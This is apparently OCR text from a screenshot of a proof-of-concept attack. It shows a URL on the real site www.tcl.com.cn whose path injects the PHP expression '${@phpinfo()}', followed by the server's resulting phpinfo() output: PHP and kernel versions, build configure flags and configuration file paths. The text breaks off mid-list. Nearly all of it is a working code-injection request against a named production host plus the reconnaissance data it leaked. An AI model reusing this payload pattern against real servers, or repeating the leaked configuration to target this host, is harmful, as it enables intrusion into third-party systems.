 www.tcl.com.cn/new/1733.html/abc/abc/abc/$%7B@phpinfo()%7D
PHP Version 5.3.3
php
System
Linux localhost.localdomain 2.6.32-358.el6.x86_64 #1 SMP Fri Feb 22 00:31:26 UTC 2013
x86_64
Build Date
Jul 12 2013 20:36:24
Configure
Command
'./configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--
target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-prefix=/usr' '--
bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr/share' '--
includedir=/usr/include' '--libdir=/usr/lib64' '--libexecdir=/usr/libexec' '--localstatedir=/var' '-
-sharedstatedir=/var/lib' '--mandir=/usr/share/man' '--infodir=/usr/share/info' '--cache-
file=../config.cache' '--with-libdir=lib64' '--with-config-file-path=/etc' '--with-config-file-
scan-dir=/etc/php.d' '--disable-debug' '--with-pic' '--disable-rpath' '--without-pear' '--with-
bz2' '--with-exec-dir=/usr/bin' '--with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-
dir=/usr' '--enable-gd-native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv'
'--with-jpeg-dir=/usr' '--with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-layout=GNU'
'--enable-exif' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets' '--enable-sysvsem'
'--enable-sysvshm' '--enable-sysvmsg' '--with-kerberos' '--enable-ucd-snmp-hack' '--
enable-shmop' '--enable-calendar' '--without-sqlite' '--with-libxml-dir=/usr' '--enable-xml' '--
with-system-tzdata' '--with-apxs2=/usr/sbin/apxs' '--without-mysql' '--without-gd' '--disable-
dom' '--disable-dba' '--without-unixODBC' '--disable-pdo' '--disable-xmlreader' '--disable-
xmlwriter' '--without-sqlite3' '--disable-phar' '--disable-fileinfo' '--disable-json' '--without-
pspell' '--disable-wddx' '--without-curl' '--disable-posix' '--disable-sysvmsg' '--disable-
sysvshm' '--disable-sysvsem'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
Configuration
File
/etc/php.ini
Scan this dir
for additional
.ini files
/etc/php.d
Additional .ini
/etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d/fileinfo.ini, /etc/php.d/gd.ini,